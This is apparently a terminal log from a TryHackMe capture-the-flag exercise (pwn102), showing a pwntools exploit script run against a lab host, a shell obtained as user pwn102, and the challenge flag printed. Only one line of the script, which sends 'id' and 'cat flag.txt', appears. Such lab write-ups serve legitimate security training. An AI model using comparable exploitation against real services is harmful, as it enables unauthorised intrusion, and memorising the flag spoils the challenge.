 [h4ckv157@BlackArchlinux pwn102]$ python exploit.py
[+] Opening connection to 10.10.205.35 on port 9002: Done
/home/h4ckv157/THM/pwn102/exploit.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  connect.sendline('id');connect.sendline('cat flag.txt')
[*] Switching to interactive mode
I need badf00d to fee1dead
Am I right? Yes, I need c0ff33 to c0d3
uid=1003(pwn102) gid=1003(pwn102) groups=1003(pwn102)
THM{y3s_1_n33D_C0ff33_to_C0d3_<3}
$